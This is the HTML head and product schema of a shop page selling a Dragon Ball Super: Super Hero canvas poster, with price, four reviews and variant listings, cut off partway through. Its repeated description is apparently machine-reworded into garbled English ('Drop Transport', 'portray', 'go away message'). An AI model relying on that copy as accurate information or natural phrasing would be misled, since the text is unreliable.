

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/
body_size: 258410
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting &raquo; Dragon Ball Store" />
<meta property="og:description" content="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:35:30+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="1005004688900872" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.80" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/#webpage","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting &raquo; Dragon Ball Store","datePublished":"2022-09-13T15:02:39+07:00","dateModified":"2025-09-19T16:35:30+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting &raquo; Dragon Ball Store","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"1005004688900872","category":"Dragon Ball Super","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/#webpage"},"image":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/#li-comment-57700","description":"Good quality.","datePublished":"2025-09-19 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Angel"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/#li-comment-12085","description":"Order came for a month)) quality is good nice)) I recommend the selle","datePublished":"2022-06-16 16:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Riley"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/#li-comment-12087","description":"Quality material. Came order in 10 days. The son is happy! Thank you","datePublished":"2022-05-19 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Owen"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/#li-comment-12086","description":"It looks very nice, good quality/price and brings all your pieces, sent in 3 weeks","datePublished":"2022-03-31 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edward"}}],"color":"DW2113, DW2114, DW2115, DW2116, DW2117, DW2118, DW2119, DW2120, DW2121, DW2122, DW2177, DW955, DW956, DW958, DW975","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/","productGroupID":"1005004688900872","variesBy":["https://schema.org/color"],"hasVariant":[{"@type":"Product","sku":"1005004688900872-01","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2113","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-12.jpg_640x640-12.jpg","color":"dw2113","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2113"}},{"@type":"Product","sku":"1005004688900872-02","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2114","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-11.jpg_640x640-11.jpg","color":"dw2114","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2114"}},{"@type":"Product","sku":"1005004688900872-03","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2115","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-10.jpg_640x640-10.jpg","color":"dw2115","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2115"}},{"@type":"Product","sku":"1005004688900872-04","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2116","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-9.jpg_640x640-9.jpg","color":"dw2116","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2116"}},{"@type":"Product","sku":"1005004688900872-05","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2117","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-8.jpg_640x640-8.jpg","color":"dw2117","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2117"}},{"@type":"Product","sku":"1005004688900872-06","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2118","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-7.jpg_640x640-7.jpg","color":"dw2118","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2118"}},{"@type":"Product","sku":"1005004688900872-07","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2119","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-6.jpg_640x640-6.jpg","color":"dw2119","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2119"}},{"@type":"Product","sku":"1005004688900872-08","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2120","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg_640x640-5.jpg","color":"dw2120","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2120"}},{"@type":"Product","sku":"1005004688900872-09","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2121","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg_640x640-4.jpg","color":"dw2121","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2121"}},{"@type":"Product","sku":"1005004688900872-10","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2122","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg_640x640-3.jpg","color":"dw2122","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2122"}},{"@type":"Product","sku":"1005004688900872-11","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW2177","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg_640x640-2.jpg","color":"dw2177","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw2177"}},{"@type":"Product","sku":"1005004688900872-12","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW955","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg_640x640-1.jpg","color":"dw955","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport 